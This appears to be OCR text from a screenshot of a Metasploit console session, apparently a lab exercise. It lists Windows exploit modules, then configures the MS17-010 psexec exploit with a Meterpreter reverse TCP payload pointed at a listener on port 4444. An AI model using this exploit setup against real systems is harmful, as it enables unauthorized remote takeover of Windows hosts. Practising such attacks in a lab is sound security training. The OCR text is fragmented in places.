 172.31.151.191 - Remote Desktop Connection
1 2 3 4
(genmon)XXX
anukriti@LAPTOP-CIPR7MFM:~
File Actions Edit View Help
Trash
File System
Home
test3.exe
test4.exe
on
107 exploit/windows/browser/java_ws_vmargs 2012-02-14 excellent No Sun Java Web Start Plugin Command Line Argument Injecti
on
109 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
110 exploit/windows/fileformat/ursoft_w32dasm 2005-01-24 good No URSoft W32Dasm Disassembler Function Buffer Overflow
111 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
114 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/
write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.151.191 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) >